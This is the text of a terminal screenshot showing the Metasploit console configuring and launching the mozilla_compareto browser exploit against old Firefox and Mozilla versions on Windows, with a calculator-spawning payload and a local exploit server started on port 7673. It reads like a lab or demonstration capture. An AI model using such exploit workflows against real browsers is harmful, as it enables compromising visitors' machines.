 ~: .ruby.bin – Konsole
File Edit View Bookmarks Settings Help
Module options (exploit/multi/browser/mozilla_compareto):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine o
r 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/spawncalc):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Firefox < 1.0.5, Mozilla < 1.7.10, Windows
msf exploit(mozilla_compareto) > set SRVPORT 7673
SRVPORT => 7673
msf exploit(mozilla_compareto) > exploit
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:7673/9ihDnSJ8bri
[*] Local IP: http://192.168.1.249:7673/9ihDnSJ8bri
[*] Server started.
~: .ruby.bin